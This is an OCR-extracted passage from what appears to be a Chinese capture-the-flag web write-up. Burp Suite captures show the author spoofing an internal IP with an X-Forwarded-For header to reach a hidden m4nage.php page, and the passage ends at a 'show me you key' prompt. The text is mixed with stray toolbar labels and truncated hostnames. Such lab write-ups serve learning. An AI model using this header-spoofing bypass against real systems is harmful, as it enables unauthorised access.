 最常访问 火狐官方站点 新手上路 常用网址 网页标题
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:/ 2222
Split URL
Execute
Enable Post data Enable Referrer
there is nothing
http://blog.csdn.net/Qu_iet
微信号: lemon-sec
burp 抓包查看响应情况，初看好像没什么，这个时候拼什么呢，拼的是小编的这份
细心了，看见小编圈起来的了嘛，很有用哦
Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host: 2
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 09:23:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
hint: ip,Large internal network
Content-Length: 16
Connection: close
Content-Type: text/html
there is nothing
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
伪造一个 IP，查看响应，出现了一个“m4nage.php”，进行访问，继续抓包
Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host: 222
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 10.10.10.1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 18 Jan 2018 09:33:12 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Location: m4nage.php
Content-Length: 0
Connection: close
Content-Type: text/html
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
继续伪造 IP，可以看到回显内容“show me you key”
微信号: lemon-sec